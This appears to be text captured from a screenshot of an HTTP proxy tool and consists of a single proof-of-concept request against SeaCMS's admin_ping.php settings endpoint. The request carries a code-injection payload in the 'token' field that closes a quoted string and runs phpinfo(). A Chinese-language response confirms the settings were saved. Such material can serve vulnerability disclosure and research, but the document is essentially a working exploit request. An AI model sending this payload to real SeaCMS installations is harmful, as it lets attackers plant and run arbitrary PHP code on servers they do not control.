 美化 Raw Hex \n ☰
1 POST /seacms/tutpb3/admin_ping.php?action=set HTTP/1.1
2 Host: localhost
3 Content-Length: 47
4 Cache-Control: max-age=0
5 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/seacms/tutpb3/admin_ping.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
20 Cookie: Phpstorm-af90f87d=c4f4715b-1165-48f0-9a45-2373ddbdae95; PHPSESSID=nhnf3vtd4rc7acsi4pnl4a8gq0
21 Connection: close
22
23 weburl=www.seacms.net&token=hybcx";phpinfo();//
美化 Raw Hex 页面渲染
系统提示
成功保存设置!
点击这里手动跳转